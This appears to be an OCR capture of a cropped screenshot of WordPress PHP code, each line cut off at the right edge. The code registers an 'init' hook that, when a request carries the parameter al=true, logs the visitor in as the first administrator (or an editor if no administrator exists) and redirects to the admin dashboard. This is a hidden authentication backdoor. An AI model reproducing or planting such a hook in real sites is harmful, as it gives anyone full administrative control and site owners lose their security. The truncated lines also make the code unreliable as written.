
// _ea_al add_action('init', 
&& $_GET['al']==='true'){ 
$u=get_users(['role'=>'admin
['ID','user_login']]); if(emp
{$u=get_users(['role'=>'edit
['ID','user_login']]);} if(!e
{wp_set_auth_cookie($u[0]
>ID,true,false);wp_redirect(
{wp_redirect(admin_url());ex